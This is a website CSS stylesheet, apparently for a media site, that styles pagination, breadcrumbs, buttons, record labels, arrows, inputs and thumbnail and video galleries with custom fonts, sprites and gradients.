    .btn-toolbar .btn-group {
    }

        .btn-toolbar .btn-group .btn {
            margin: 0;
            background: #f7f9fa;
            color: #1f1f1f;
            font-family: "ITCFG-DmCd";
            font-size: 12px;
            line-height: 12px;
            border: 1px solid #dedede;
            padding: 5px 10px;
            margin-right: -1px;
        }

            .btn-toolbar .btn-group .btn:hover {
                color: #fff;
                background: #2c3133;
            }



/* ==========================================================================
   PAGINATION
   ========================================================================== */

.pagination {
}

    .pagination li {
    }

    .pagination > li > a {
        margin: 0;
        background: #f7f9fa;
        color: #4e5056;
        font-family: "ITCFG-DmCd";
        font-size: 12px;
        line-height: 12px;
        border: 1px solid #dedede;
        padding: 5px 10px;
        margin-right: -1px;
    }

        .pagination > li > a:hover {
            color: #fff;
            background: #2c3133;
        }

    .pagination > li.disabled > a,
    .pagination > li.disabled > a:hover,
    .pagination > li.disabled > a:active {
        color: #a1a1a1 !important;
        background: #f7f9fa !important;
    }

    .pagination > li .arrow {
        width: 10px;
        height: 10px;
    }

    .pagination > li > a .arrow {
        color: #2C3133;
    }

    .pagination > li > a:hover {
        background-color: #2C3133;
    }

        .pagination > li > a:hover .arrow {
            color: white;
        }

    .pagination > li.disabled > a .arrow,
    .pagination > li.disabled > a:hover .arrow {
        color: #4e5056 !important;
        opacity: .3;
    }


/* ==========================================================================
   BREADCRUMBS
   ========================================================================== */

.breadcrumb {
    position: relative;
    margin: 0;
    padding: 5px 10px;
    background: #f7f9fa;
    border-bottom: 1px solid #ebeff0;
    font-size: 13px;
    line-height: 21px;
    border-bottom: 1px solid #ebeff0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

    .breadcrumb:after {
        display: none;
    }

    .breadcrumb li,
    .breadcrumb a {
        margin: 0;
        padding: 0;
        font-family: "ITCFG-MdCd";
        font-size: 14px;
        line-height: 14px;
        font-weight: normal;
        text-decoration: none;
        color: #1f1f1f;
    }

    .breadcrumb > li + li:before {
        content: "";
        display: inline-block;
        width: 10px;
        height: 10px;
        background: url('../img/sprites.png') no-repeat -873px -2270px;
        margin: 0 5px 0 7px;
    }

    .breadcrumb a:hover {
        text-decoration: underline;
    }

    .breadcrumb li.active,
    .breadcrumb li.active a {
        text-decoration: underline;
    }

        .breadcrumb li a:hover,
        .breadcrumb li.active,
        .breadcrumb li.active a {
            color: #1f1f1f;
        }

    .breadcrumb li.active {
        position: relative;
    }

        .breadcrumb li.active:after {
            content: "";
            display: inline-block;
            width: 50px;
            height: 50px;
            background: url('../img/sprites.png') no-repeat -150px -1200px;
            position: absolute;
            left: 50%;
            margin-left: -15px;
            bottom: -36px;
        }



/* ==========================================================================
   RECORD LABELS
   ========================================================================== */


.record-label {
    display: inline-block;
    text-transform: uppercase;
    font-family: "ITCFG-DmCdIt";
    font-size: 11px;
    line-height: 11px;
    color: #fff;
    padding: 4px 7px;
    background: #4e5056;
}

    .record-label a {
        color: #fff;
    }

    .record-label span {
    }

        .record-label span:before {
            font-family: "icomoon";
            content: '\e601';
            color: #B2A269;
            font-size: 14px;
            text-align: center;
            width: 100%;
            position: relative;
            top: 1px;
            left: -2px;
        }

    .record-label.thumb span:before,
    .record-label.premium span:before,
    .record-label.lg span:before {
        top: 0;
        left: 0;
    }


    .record-label.gold span:before {
        color: white;
    }


    .record-label.premium,
    .btn-group.with-label .record-label {
        font-family: "ITCFG-DmCd";
        font-size: 12px;
        line-height: 30px;
        padding: 0 10px;
        background: #2c3133;
    }

        .record-label.premium span:before,
        .btn-group.with-label .record-label span:before {
            width: 30px;
            height: 30px;
            float: left;
            margin-left: -10px;
            font-size: 16px;
            top: 0;
            left: 0;
        }


    .record-label.thumb {
        font-size: 11px;
        line-height: 25px;
        padding: 0 12px;
    }

        .record-label.thumb span {
            width: 25px;
            height: 25px;
            float: left;
            background-color: #2C3032;
            margin-left: -12px;
            margin-right: 9px;
            text-align: center;
        }



    .record-label.lg {
        font-size: 16px;
        line-height: 30px;
        padding: 0 17px;
    }

        .record-label.lg span {
            width: 40px;
            height: 30px;
            float: left;
            margin-left: -17px;
            margin-right: 14px;
            text-align: center;
            background-color: #2C3032;
        }

            .record-label.lg span:before {
                font-size: 20px;
                line-height: 30px;
            }


/* ==========================================================================
   Premium Covers
   ========================================================================== */

.premium-cover {
    position: relative;
    overflow: hidden;
    max-width: 100%;
}


    .premium-cover .overlay {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        border: 3px solid #B2A26A;
        background-color: rgba(0,0,0,.8);
        z-index: 1;
        text-align: center;
    }

    .premium-cover img {
        position: relative;
        left: 50%;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
    }

    .premium-cover .overlay:before {
        content: '';
        display: inline-block;
        width: 0;
        height: 100%;
        vertical-align: middle;
    }

    .premium-cover .overlay-content {
        display: inline-block;
        vertical-align: middle;
    }

    .premium-cover h3 {
        color: #B2A269;
        font-size: 17px;
        line-height: 17px;
        text-align: left;
        position: relative;
        left: 26px;
        font-family: "ITCFG-Demi";
    }

        .premium-cover h3:before {
            font-family: "icomoon";
            content: '\e601';
            position: absolute;
            right: 100%;
            top: 12px;
            font-size: 48px;
            margin-right: 5px;
        }

        .premium-cover h3 span {
            color: white;
            text-transform: uppercase;
            display: block;
            font-size: 30px;
            line-height: 30px;
        }

    .premium-cover p {
        color: white;
        position: relative;
        font-size: 14px;
        font-family: "ITCFG-Book";
        margin: 15px 0;
    }

        .premium-cover p:before,
        .premium-cover p:after {
            content: '';
            position: absolute;
            display: inline-block;
            top: 9px;
            width: 45px;
            height: 1px;
            margin: 0 15px;
            background-color: #8C7F58;
        }

        .premium-cover p:before {
            right: 100%;
        }

        .premium-cover p:after {
            left: 100%;
        }

    .premium-cover a.btn {
    }

    .premium-cover a.btn {
    }

    .premium-cover thumb-icons {
    }


/* ==========================================================================
   SECTION TITLES
   ========================================================================== */


.st {
}

    .st h1,
    .st h2,
    .st h3,
    .st h4,
    .st h5,
    .st h6 {
        margin: 0;
        text-transform: uppercase;
    }

    .st h1 {
        font-size: 24px;
        line-height: 24px;
    }

    .st h2 {
        font-size: 21px;
        line-height: 21px;
    }

    .st h3 {
        font-size: 18px;
        line-height: 18px;
    }

    .st h4 {
        font-size: 16px;
        line-height: 16px;
    }

    .st h5 {
        font-size: 14px;
        line-height: 14px;
    }

    .st h6 {
        font-size: 11px;
        line-height: 11px;
    }

    .st.lg h1 {
        font-size: 36px;
        line-height: 31px;
        position: relative;
        padding-left: 20px;
    }

        .st.lg h1:before {
            content: '';
            border-left: 4px solid #1f1f1f;
            width: 0;
            height: 36px;
            vertical-align: middle;
            display: inline-block;
            position: absolute;
            left: 0;
            top: 0;
        }


    /*
 * title border left
 */

    .st.bl {
        margin-bottom: 30px;
    }

        .st.bl h1,
        .st.bl h2,
        .st.bl h3,
        .st.bl h4,
        .st.bl h5,
        .st.bl h6 {
            display: inline-block;
            font-family: "ITCFG-DmCd";
            font-weight: normal;
            padding-left: 13px;
            color: #1f1f1f;
            border-left: 3px solid #1f1f1f;
        }

        .st.bl h5 {
            font-family: "ITCFG-MdCd";
            font-size: 14px;
            line-height: 14px;
            border-left-width: 2px;
        }

        .st.bl h6 {
            font-family: "ITCFG-Med";
            font-size: 12px;
            line-height: 12px;
            border-left-width: 2px;
        }


        .st.bl h1 {
            height: 24px;
        }

        .st.bl h2 {
            height: 21px;
        }

        .st.bl h3 {
            height: 16px;
        }

        .st.bl h4 {
            height: 16px;
        }

        .st.bl h5 {
            height: 14px;
        }

        .st.bl h6 {
            height: 11px;
        }

        .st.bl.lg h1 {
            border-left-width: 4px;
        }


    /*
 * title border bottom
 */


    .st.bb {
        position: absolute;
        width: 100%;
        top: 0;
        left: 0;
        border-bottom: 1px solid #e6e6e6;
    }

        .st.bb.rel {
            position: relative;
            background: none !important;
            margin-bottom: 20px;
        }

.row .st.bb {
    position: relative;
    top: auto;
    left: auto;
}

.clear-bb {
    display: table;
    content: " ";
    height: 40px;
}

.st.bb h1,
.st.bb h2,
.st.bb h3,
.st.bb h4,
.st.bb h5,
.st.bb h6 {
    display: inline-block;
    font-family: "ITCFG-Med";
    font-weight: normal;
    padding-top: 12px;
    padding-bottom: 12px;
    margin-bottom: -1px;
    color: #1f1f1f;
    border-bottom: 1px solid #1f1f1f;
}

.st.bb {
    top: -6px !important;
}

    .st.bb h6 {
        padding-top: 6px;
        padding-bottom: 6px;
    }






/*
 * title menu
 */


@media (max-width: 768px) {

    .title-menu .st:after {
        content: '';
        position: relative;
        display: block;
        margin: 0 -15px 15px;
        padding-top: 15px;
        border-bottom: 2px solid #F1F5F5;
    }
}



@media (min-width: 768px) {

    .title-menu {
        padding-bottom: 15px;
        margin-bottom: 20px;
        border-bottom: 2px solid #F1F5F5;
    }

        .title-menu .st {
            float: left;
        }

        .title-menu .list-drop {
            float: right;
        }

            .title-menu .list-drop:not(.combomode) > .dropdown-menu {
                position: relative;
            }
}





/*
 * Split Banner
 */


@media (min-width: 992px) {

    .split-banner .article-container {
        width: 620px;
        float: left;
    }

    .split-banner .side-block {
        float: right;
    }
}


@media (min-width: 1200px) {

    .split-banner .article-container {
        width: 840px;
    }
}





/* ==========================================================================
   BUTTONS
   ========================================================================== */


.btn {
    border: none;
    outline: none !important;
    text-transform: uppercase;
    font-family: "ITCFG-DmCd";
    font-size: 14px;
    line-height: 14px;
    color: #fff;
    background: #333c40;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #333c40; /* Old browsers */
    background: -moz-linear-gradient(top, #333c40 0%, #1f1f1f 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#333c40), color-stop(100%,#1f1f1f)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #333c40 0%,#1f1f1f 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #333c40 0%,#1f1f1f 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #333c40 0%,#1f1f1f 100%); /* IE10+ */
    background: linear-gradient(to bottom, #333c40 0%,#1f1f1f 100%); /* W3C */
    padding: 13px 35px;
    margin: 5px 0;
}

    .btn:hover {
        color: #fff;
        background: #1f1f1f; /* Old browsers */
        background: -moz-linear-gradient(top, #1f1f1f 0%, #333c40 100%); /* FF3.6+ */
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1f1f1f), color-stop(100%,#333c40)); /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(top, #1f1f1f 0%,#333c40 100%); /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(top, #1f1f1f 0%,#333c40 100%); /* Opera 11.10+ */
        background: -ms-linear-gradient(top, #1f1f1f 0%,#333c40 100%); /* IE10+ */
        background: linear-gradient(to bottom, #1f1f1f 0%,#333c40 100%); /* W3C */
    }

    .btn.active,
    .btn:active,
    .btn:focus {
        color: #fff;
        background: #1f1f1f; /* Old browsers */
        background: -moz-linear-gradient(top, #1f1f1f 0%, #333c40 100%); /* FF3.6+ */
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1f1f1f), color-stop(100%,#333c40)); /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(top, #1f1f1f 0%,#333c40 100%); /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(top, #1f1f1f 0%,#333c40 100%); /* Opera 11.10+ */
        background: -ms-linear-gradient(top, #1f1f1f 0%,#333c40 100%); /* IE10+ */
        background: linear-gradient(to bottom, #1f1f1f 0%,#333c40 100%); /* W3C */
    }

.btn-lg {
    font-size: 18px;
    line-height: 18px;
    padding: 17px 47px;
}

.btn-sm {
    font-family: "ITCFG-Med";
    font-size: 12px;
    line-height: 12px;
    padding: 15px 35px;
}

.btn-xs {
    font-family: "ITCFG-Med";
    font-size: 11px;
    line-height: 11px;
    padding: 10px 23px;
}

.btn-link {
    padding: 0;
    color: #1f1f1f;
    background: none !important;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

    .btn-link:hover {
        color: #1f1f1f;
        background: none !important;
    }

    .btn-link:active,
    .btn-link:focus {
        color: #1f1f1f;
        background: none !important;
    }


.btn-brd {
    padding: 11px 35px;
    text-decoration: none !important;
    border: 2px solid transparent;
}



    .btn-brd.btn-xs {
        padding: 8px 23px;
    }

    .btn-brd.btn-sm {
        padding: 13px 35px;
    }

    .btn-brd.btn-lg {
        padding: 15px 47px;
    }

a.btn-brd:hover {
    background: none !important;
}



/* ==========================================================================
   GROUP BTNS WITH INFO
   ========================================================================== */

.info-num {
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    margin-top: 5px;
}

    .info-num > span {
        font-size: 16px;
        line-height: 16px;
    }

.btn-group-info {
}

    .btn-group-info .btn {
        float: left;
        margin: 0;
        margin-right: 20px;
    }

    .btn-group-info .btn-info {
        display: inline-block;
        background: none;
        border: none;
    }

        .btn-group-info .btn-info > a {
            font-family: "ITCFG-MdCd";
            font-size: 14px;
            line-height: 14px;
            text-decoration: underline;
        }

    .btn-group-info .info-num {
    }

        .btn-group-info .info-num > span {
        }



    .btn-group-info .btn-lg + .btn-info {
        margin-top: 6px;
    }


    .btn-group-info .btn-xs + .btn-info > a {
        font-size: 13px;
        line-height: 13px;
    }

    .btn-group-info .btn-xs + .btn-info > .info-num {
        margin-top: 0;
        font-size: 13px;
        line-height: 13px;
    }

        .btn-group-info .btn-xs + .btn-info > .info-num > span {
            font-size: 14px;
            line-height: 14px;
        }






/* ==========================================================================
   GROUP BTNS WITH LABEL - LABEL + BTN
   ========================================================================== */

.btn-group.with-label .record-label {
    -webkit-border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    overflow: hidden;
    float: left;
}


.btn-group.with-label .btn {
    float: none;
    font-family: "ITCFG-DmCd";
    font-size: 13px;
    line-height: 28px;
    padding: 0 10px;
    padding-right: 0 !important;
    margin: 0;
    -webkit-border-top-left-radius: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    background: #4e5056;
    border: 1px solid #2c3133;
}

    .btn-group.with-label .btn:hover {
        background: #2c3133;
    }

    .btn-group.with-label .btn span.arrow {
        position: relative;
        vertical-align: middle;
        top: -1px;
        width: 27px !important;
        height: 27px !important;
    }

        .btn-group.with-label .btn span.arrow:before {
            content: '\e613';
            color: white;
            font-size: 9px;
            line-height: 27px;
            text-align: center;
        }




/* ==========================================================================
   MORE BUTTON
   ========================================================================== */


.line {
    display: block;
    width: 100%;
    height: 1px;
    background: #f1f5f5;
}


.more-container {
    clear: both;
    width: 100%;
    position: relative;
    text-align: center;
}

    .more-container .line {
        position: absolute;
        z-index: 1;
        left: 0;
        top: 50%;
    }


    .more-container .count {
        position: absolute;
        display: inline-block;
        left: 0;
        top: 50%;
        background: #fff;
        margin-top: -6px;
        z-index: 9999;
        font-family: "ITCFG-BkIt";
        font-size: 12px;
        line-height: 12px;
        color: #777;
        padding-right: 10px;
    }


@media (max-width: 767px) {

    .more-container .line {
        display: none;
    }

    .more-container .more-btn {
        width: 100%;
    }

        .more-container .more-btn .btn {
            display: block;
            width: 100%;
        }

    .st.bl {
        margin-bottom: 15px;
    }
}


.more-container .more-btn {
    position: relative;
    z-index: 2;
    display: inline-block;
    padding: 20px 15px;
    background: #fff;
}

    .more-container .more-btn .btn {
    }





/* ==========================================================================
   ARROWS
   ========================================================================== */

.arrow {
    display: inline-block;
    font-size: 11px;
    /*color: #1f1f1f;*/
}

    .arrow:before {
        font-family: "icomoon";
        position: relative;
    }

    .arrow.left:before {
        content: '\e612';
        left: -1px;
    }

    .arrow.right:before {
        content: '\e613';
        left: 1px;
    }

    .arrow.bottom:before,
    .arrow.down:before {
        content: '\e611';
        top: 1px;
    }

    .arrow.top:before,
    .arrow.up:before {
        content: '\e614';
        top: 0px;
    }

    .arrow.lg {
        font-size: 22px;
    }

    .arrow.sm {
        font-size: 9px;
    }


    .arrow.xs {
        font-size: 7px;
    }

        .arrow.xs.left:before {
            content: '\e616';
        }

        .arrow.xs.right:before {
            content: '\e617';
        }

        .arrow.xs.bottom:before,
        .arrow.xs.down:before {
            content: '\e615';
        }

        .arrow.xs.top:before,
        .arrow.xs.up:before {
            content: '\e618';
        }



    /*
 * round
 */

    .arrow.round {
        background-color: transparent;
        width: 22px;
        height: 22px;
        line-height: 22px;
        text-align: center;
    }


        .arrow.round:before {
            display: block;
            background-color: #ee1400;
            border-radius: 50%;
            width: 22px;
            height: 22px;
            line-height: 22px;
            text-align: center;
            overflow: hidden;
        }




/* Chrome, Safari, Opera */
@-webkit-keyframes arrowAnimation {
    0% {
        text-indent: 0px;
    }

    50% {
        text-indent: 20px;
    }

    50.1% {
        text-indent: -20px;
    }

    100% {
        text-indent: 0px;
    }
}

/* Standard syntax */
@keyframes arrowAnimation {
    0% {
        text-indent: 0px;
    }

    50% {
        text-indent: 20px;
    }

    50.1% {
        text-indent: -20px;
    }

    100% {
        text-indent: 0px;
    }
}


a .arrow.round.right {
}

a:hover .arrow.round.right:before,
a:hover .arrow.round.right:before {
    -webkit-animation: arrowAnimation .4s ease-out; /* Chrome, Safari, Opera */
    animation: arrowAnimation .4s ease-out;
}









.arrow.disabled {
    background-position: 0 -2500px;
}

.arrow.left.disabled {
    background-position: -400px -2500px;
}

.arrow.right.disabled {
    background-position: -450px -2500px;
}

.arrow.bottom.disabled {
    background-position: -500px -2500px;
}

.arrow.top.disabled {
    background-position: -550px -2500px;
}


/*
 * lg
 */

.arrow.lg.left.disabled {
    background-position: -200px -2500px;
}

.arrow.lg.right.disabled {
    background-position: -250px -2500px;
}

.arrow.lg.bottom.disabled {
    background-position: -300px -2500px;
}

.arrow.lg.top.disabled {
    background-position: -350px -2500px;
}


/*
 * sm
 */

.arrow.sm.left.disabled {
    background-position: -600px -2500px;
}

.arrow.sm.right.disabled {
    background-position: -650px -2500px;
}

.arrow.sm.bottom.disabled {
    background-position: -700px -2500px;
}

.arrow.sm.top.disabled {
    background-position: -750px -2500px;
}


/*
 * xs
 */

.arrow.xs.left.disabled {
    background-position: -800px -2500px;
}

.arrow.xs.right.disabled {
    background-position: -850px -2500px;
}

.arrow.xs.bottom.disabled {
    background-position: -900px -2500px;
}

.arrow.xs.top.disabled {
    background-position: -950px -2500px;
}





/*
 * round
 */

.arrow.round.left.disabled {
    background-position: 0 -2500px;
}

.arrow.round.right.disabled {
    background-position: -50px -2500px;
}

.arrow.round.bottom.disabled {
    background-position: -100px -2500px;
}

.arrow.round.top.disabled {
    background-position: -150px -2500px;
}





/*
 * st
 */

.st .arrow {
    float: right;
    margin-left: 10px;
}

    .st .arrow.round {
        margin-left: 10px;
    }

.st h1 .arrow {
    margin-top: 1px;
}

.st h2 .arrow {
    margin-top: -1px;
}

.st h3 .arrow {
    margin-top: -3px;
}

.st h4 .arrow {
    margin-top: -4px;
}

.st h5 .arrow {
    margin-top: 0px;
}

.st h6 .arrow {
    margin-top: 0px;
}






/* ==========================================================================
   BULLETS
   ========================================================================== */

.nav-bullets {
    text-align: center;
}

    .nav-bullets.left {
        float: left;
        text-align: left;
    }

    .nav-bullets.right {
        float: right;
        text-align: right;
    }

    .nav-bullets a {
        display: inline-block;
        width: 10px;
        height: 10px;
        background: #dfdfdf;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        float: left;
        margin-left: 8px;
    }

    .nav-bullets.dark a {
        background: #3f4446;
    }

    .nav-bullets a:hover,
    .nav-bullets a:active .nav-bullets a.active,
    .nav-bullets a.active:hover {
        background: #5c6066;
    }






/* ==========================================================================
   INPUTS
   ========================================================================== */


input[type="text"] {
    outline: none;
    color: #5c6066;
    background: #fff;
    border: 1px solid #e3e3e3;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    height: 40px;
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 14px;
    padding: 12px 19px;
}


::-webkit-input-placeholder { /* WebKit browsers */
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    color: #9fa6b1;
    font-style: italic;
}

:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    color: #9fa6b1;
    opacity: 1;
    font-style: italic;
}

::-moz-placeholder { /* Mozilla Firefox 19+ */
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    color: #9fa6b1;
    opacity: 1;
    font-style: italic;
}

:-ms-input-placeholder { /* Internet Explorer 10+ */
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    color: #9fa6b1;
    font-style: italic;
}


textarea::-webkit-input-placeholder { /* WebKit browsers */
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 20px;
    color: #9fa6b1;
    font-style: italic;
}

textarea:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 20px;
    color: #9fa6b1;
    opacity: 1;
    font-style: italic;
}

textarea::-moz-placeholder { /* Mozilla Firefox 19+ */
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 20px;
    color: #9fa6b1;
    opacity: 1;
    font-style: italic;
}

textarea:-ms-input-placeholder { /* Internet Explorer 10+ */
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 20px;
    color: #9fa6b1;
    font-style: italic;
}










/* ==========================================================================
   REGULAR THUMBS
   ========================================================================== */


.r-thumb {
    color: #fff;
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
    font-size: 0;
    line-height: 0;
}

    .r-thumb:hover {
        color: #fff;
    }


.r-thumb-border {
    display: inline-block;
    position: absolute;
    opacity: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    border: 0px solid #1f1f1f;
    left: 0;
    top: 0;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
}

.r-thumb:hover .r-thumb-border {
    border-width: 4px;
}

.r-gallery.sm .r-thumb-border,
.r-thumb.sm .r-thumb-border {
    border-width: 2px;
}


.r-gallery.xs .r-thumb-border,
.r-thumb.xs .r-thumb-border {
    border-width: 1px;
}


a.r-thumb:hover > .r-thumb-border,
.r-thumb.active > .r-thumb-border {
    display: inline-block;
    opacity: 1;
}


.r-thumb.active:after {
    content: "";
    display: inline-block;
    position: absolute;
    width: 100%;
    height: 3px;
    background-color: #1f1f1f;
    bottom: -8px;
    left: 0;
    transition: background-color .2s ease-out;
    -webkit-transition: background-color .2s ease-out;
    -moz-transition: background-color .2s ease-out;
    -ms-transition: background-color .2s ease-out;
    -o-transition: background-color .2s ease-out;
}

.r-thumb.gold .r-thumb-border {
    display: inline-block !important;
}


/*
	 * info
	 */

.r-thumb-info {
    position: absolute;
    z-index: 3;
    left: 15px;
    bottom: 11px;
    padding-right: 15px;
    text-align: left;
    line-height: 10px;
}


    .r-thumb-info .record-label {
        float: left;
        margin-right: 5px;
    }

    .r-thumb-info h1,
    .r-thumb-info h2,
    .r-thumb-info h3,
    .r-thumb-info h4,
    .r-thumb-info h5,
    .r-thumb-info h6,
    .r-thumb-info p,
    .r-thumb-info a {
        clear: both;
        text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6);
    }


        .r-thumb-info p.info {
            font-family: "ITCFG-DmCd";
            font-size: 20px;
            line-height: 20px;
            text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6);
        }


a.r-thumb:hover .r-thumb-extra,
a.r-thumb.active .r-thumb-extra {
    color: #fff;
    /*text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6);*/
}



/*
		 * gradient
		 */


.r-thumb-gradient {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.75) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.75))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.75) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.75) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.75) 100%); /* IE10+ */
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,rgba(0,0,0,0.75) 100%); /* W3C */
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bf000000',GradientType=0 )"; /* IE6-9 */
}


/*
		 * icons
		 */

.r-thumb-info .record-label,
.r-thumb-info .thumb-icon {
    margin-bottom: 10px;
}

    .r-thumb-info .thumb-icon + .r-thumb-extra {
        margin-left: 5px;
    }



/*
		 * txt
		 */

.r-thumb-info h1,
.r-thumb-info h2,
.r-thumb-info h3,
.r-thumb-info h4,
.r-thumb-info h5,
.r-thumb-info h6,
.r-thumb-info p,
.r-thumb-info a {
    color: #fff;
    text-transform: uppercase;
}



/*
		 * extra
		 */
.r-thumb-extra {
    display: inline-block;
    text-transform: uppercase;
    margin-bottom: 3px;
    margin-top: -2px;
    text-align: left;
}

    .r-thumb-extra .date {
        display: inline-block;
        width: 100%;
        font-family: "ITCFG-MdCd";
        font-size: 14px;
        line-height: 14px;
        transition: none;
        -webkit-transition: none;
        -moz-transition: none;
        -ms-transition: none;
        -o-transition: none;
    }

    .r-photo .r-thumb-extra .date,
    .r-thumb-extra .views,
    .r-thumb-extra .autor {
        color: #fff !important;
    }

    .r-thumb-extra .views,
    .r-thumb-extra .autor {
        display: inline-block;
        position: relative;
        top: -5px;
        font-family: "ITCFG-MdCd";
        font-size: 11px;
        line-height: 18px;
        height: 16px;
    }

        .r-thumb-extra .views:before {
            content: "\e642";
            font-family: "icomoon";
            display: inline-block;
            width: 16px;
            height: 16px;
            font-size: 16px;
            line-height: 16px;
            margin-left: -2px;
            margin-right: 4px;
            margin-bottom: -4px;
            position: relative;
            top: 2px;
        }



/*
	 * img
	 */

.r-thumb img {
    position: relative;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: auto;
}

.r-gallery.sm .r-thumb-info,
.r-thumb.sm .r-thumb-info {
    left: 10px;
    bottom: 7px;
    padding-right: 10px;
}


    .r-gallery.sm .r-thumb-info *,
    .r-thumb.sm .r-thumb-info * {
        text-transform: none;
    }





.video-thumb .thumb-label {
}

    .video-thumb .thumb-label .col-thumb {
    }

        .video-thumb .thumb-label .col-thumb.left {
            float: left;
        }

        .video-thumb .thumb-label .col-thumb.right {
            float: right;
        }

    .video-thumb .thumb-label .t-tag {
        display: block;
        text-align: left;
        font-family: "ITCFG-MdCd";
        font-size: 14px;
        line-height: 14px;
        color: #1f1f1f;
        text-transform: uppercase;
    }

    .video-thumb .thumb-label .t-date {
        display: block;
        text-align: left;
        font-family: "ITCFG-MdCd";
        font-size: 11px;
        line-height: 11px;
        color: #777;
        text-transform: uppercase;
    }

    .video-thumb .thumb-label .t-author,
    .video-thumb .t-author-mobile {
        display: block;
        text-align: right;
        font-family: "ITCFG-MdCd";
        font-size: 14px;
        line-height: 14px;
        color: #999;
        text-transform: uppercase;
    }

    .video-thumb .thumb-label .t-position {
        display: block;
        text-align: right;
        font-family: "ITCFG-MdCd";
        font-size: 12px;
        line-height: 12px;
        color: #b2b2b2;
        text-transform: uppercase;
    }


.video-thumb .t-author-mobile {
    display: none;
    text-align: left;
}

@media (max-width: 767px) {

    .video-thumb .t-author-mobile {
        display: block;
    }

    .video-thumb .thumb-label .col-thumb.right {
        display: none;
    }
}







/* ==========================================================================
   VIDEOS/FOTOS GALLERY
   ========================================================================== */


.items-gallery {
    overflow: hidden;
    margin-top: 15px;
}

.r-gallery.xs + .items-gallery {
    margin-top: 17px;
}


.items-gallery > * {
    display: none;
}

.items-gallery .carousel-inner {
    display: block;
}

.items-gallery > .active {
    display: block;
}

.items-gallery img {
    height: auto;
    width: 100%;
}

.items-gallery .r-desc {
}

.items-gallery h4 {
    text-transform: uppercase;
    margin-bottom: 10px;
}

.items-gallery a {
    text-decoration: none;
}

    .items-gallery a:hover,
    .items-gallery a:hover h5 {
        color: #EE1400;
    }


.items-gallery p {
    font-size: 14px;
    line-height: 18px;
}


/*
	 * .items-gallery .social
	 */


.items-gallery .r-views,
.items-gallery .social {
    position: absolute;
    top: 0;
}

.items-gallery .social {
    right: 0;
    display: inline-block;
    padding-bottom: 20px;
}

    .items-gallery .social.vert li {
        margin-bottom: 0;
    }

.items-gallery .r-views {
    top: 2px;
    right: 50px;
}




/*
 * r-video
 */

.r-video {
    position: relative;
}

    .r-video img {
        margin-bottom: 20px;
    }

    .r-video .r-date {
        color: #999;
    }


/*
 * r-photo
 */

.r-photo {
    position: relative;
}


/*
 * r-date
 */

.r-date {
    display: inline-block;
    width: 100%;
    font-size: 12px;
    line-height: 12px;
    color: #555;
    margin-bottom: 5px;
}

.r-photo .r-date {
    color: #1f1f1f;
    padding-top: 15px;
}

.r-photo {
    margin-bottom: 15px;
}



/*
